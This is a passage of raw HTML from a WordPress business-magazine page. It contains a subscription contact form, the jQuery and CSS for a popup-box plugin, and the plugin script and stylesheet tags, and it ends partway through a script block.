<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1684-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='5'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_5'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <label for='ays-pb-modal-checkbox_5' class='ays-pb-modal-close  ays-pb-modal-close_5 ays-pb-close-button-delay ays_pb_pause_sound_5' style='color: #000000 !important; font-family:Inherit;top: 10px; right: 4%;;transform:scale(1)' data-toggle='tooltip' title=''><svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></label>
                </div>
                <script>
                    (function($){
                        
                    })(jQuery);
                </script><script>
                                            jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_5' overlay='overlay_5'></div>
                        <input type='hidden' class='ays_pb_delay_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_5' value='0'/>
                        <input type='hidden' class='ays_pb_abt_5' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_5{
                            
                        }

                        .ays-pb-modal_5, .av_pop_modals_5 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_5 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_5 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_5 .ays_pb_description > *, 
                        .ays-pb-modal_5 .ays_pb_timer,
                        .ays-pb-modal_5 .ays_content_box p,
                        .ays-pb-modal_5 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_5 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .close-image-btn:hover,
                        .ays-pb-modal_5 .close-lil-btn:hover,
                        .ays-pb-modal_5 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_5 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_5.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_5.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_5 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_5 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_lil_head, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_topBar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_tools, .ays-pb-modal_5 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_win98_head, .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_folder-info.ays_pb_timer_5, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                        }
                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_5 .ays-pb-modal-close_5:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_5{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 700px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_5  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_5.ays_template_window p.ays_pb_timer.ays_pb_timer_5{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_5.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_5.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('.magazine').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 5,
                                        title: 'Magazine',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_5').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_5').css('display','block');
                                $(document).find('.av_pop_modals_5').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_5 span').html($(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_5);
                                timer_pb_5 = null;
                                $(document).find('.ays-pb-modal_5').removeClass($(document).find('#ays_pb_modal_animate_out_5').val());
                                $(document).find('.ays-pb-modal_5').addClass($(document).find('#ays_pb_modal_animate_in_5').val());
                                $(document).find('.ays-pb-modal_5').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_5').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_5').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_5').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_5').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_5').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_5').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_5').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                        var audio = $('#ays_pb_sound_5').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                            $('#ays_pb_close_sound_5').get(0).play();
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_5 = $(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds');
                                var time_pb_5 = parseInt(time_pb_str_5);
                                if(time_pb_5 !== undefined){ 
                                 if(time_pb_5 !== 0){
                                    var timer_pb_5 = setInterval(function(){
                                        let newTime_pb_5 = time_pb_5--;
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();
                                        $(document).find('.ays_pb_timer_5 span').text(newTime_pb_5);
                                        $(document).find('.ays-pb-modal_5').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_5 <= 0){
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+$(document).find('#ays_pb_modal_animate_out_5').val());
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_5);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_5').get(0).play();
                                                    if(ays_pb_effectOut_5 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_5').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_5').one('click', function(){
                                            $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_5);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_5').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_5').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_5');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_5').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_5');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_5').css('display','none');
                                     $(document).find('.ays-pb-modal_5').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_5').one('click', function(){  
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();                                      
                                        $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_5 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                $(document).find('.av_pop_modals_5').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                            $(document).find('.av_pop_modals_5').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_5', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_5').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_5').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_5').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_5').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_5');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_5').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_5').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["5"]  = "[base64]";
                </script><link rel='stylesheet' id='hfe-widgets-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-453-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='ays-pb-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"07e5360bd0"};
</script>
<script src="https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-3cc5c4a42.min.js?ver=1769660275" id="pa-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/americanceomag.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"7d8ddf3336","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1687256305" id="eael-7-js"></script>
<script src="https://americanceomag.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"d5ebb607d0","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.2.1" id="sinatra-js-js"></script>
<script src="https://americanceomag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"dcc26cb373","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
